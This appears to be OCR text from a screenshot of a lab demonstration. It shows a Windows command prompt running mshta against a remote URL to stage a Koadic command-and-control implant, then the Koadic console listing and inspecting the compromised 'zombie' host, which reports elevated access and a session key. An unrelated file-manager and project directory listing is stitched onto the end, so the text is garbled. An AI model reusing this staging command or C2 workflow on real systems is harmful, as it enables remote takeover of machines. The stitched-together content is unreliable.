 Administrator: Command Prompt
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>mshta http://10.0.0.120:9999/test
C:\Windows\system32>_
[+] Zombie 0: Staging new connection (10.0.0.208)
[+] Zombie 0: virtualbox-PC\virtualbox* @ VIRTUALBOX-PC -- Windows 7 Professional
(koadic: sta/js/mshta)$ zombines
[-] Unrecognized command, you need 'help'.
(koadic: sta/js/mshta)$ zombies
ID   IP   STATUS  LAST SEEN
---  ---------   -------  ------------
0*   10.0.0.208   Alive   2019-05-07 16:42:57
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.
Use "zombies killed" for sessions that have been manually killed.
(koadic: sta/js/mshta)$ zombies 0
ID: 0
Status: Alive
First Seen: 2019-05-07 16:42:33
Last Seen: 2019-05-07 16:43:16
Listener: 0
IP: 10.0.0.208
User: virtualbox-PC\virtualbox*
Hostname: VIRTUALBOX-PC
Primary DC: Unknown
OS: Windows 7 Professional
OSBuild: 7600
OSArch: 64
Elevated: YES!
User Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4
.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .N
ET4.0E)
Session Key: d34bf69da4aa4518b984ca90256e2ed6
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
docs
export_example
integrations
LICENSE
notebooks
README.md
requirements.txt
resources
setup.cfg
setup.py